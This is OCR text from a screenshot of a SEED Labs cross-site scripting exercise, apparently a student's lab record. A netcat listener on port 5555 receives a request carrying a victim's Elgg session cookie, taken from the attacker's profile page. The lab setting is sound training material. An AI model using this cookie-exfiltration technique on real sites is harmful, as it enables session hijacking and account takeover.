 File Edit View History Bookmarks Tools Help
Samy : XSS Lab Site
www.xsslabelgg.com/profile/samy
Search
Most Visited SEED Labs
/bin/bash
/bin/bash 80x16
Account »
[11/11/20]seed@VM:~$ nc -l 5555 -v
Listening on [0.0.0.0] (family 0, port 5555)
Connection from [127.0.0.1] port 5555 [tcp/*] accepted (family 2, sport 54262)
GET /?c=Elgg%3Dqr7o8s5osg3vhjc71n4285hg60 HTTP/1.1
Host: 127.0.0.1:5555
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:60.0) Gecko/20100101 Firefo
x/60.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://www.xsslabelgg.com/profile/samy
Connection: keep-alive
XS
Activi
dgets
Edit profile
Edit avatar
Blogs
Bookmarks
Files
Waiting for 127.0.0.1...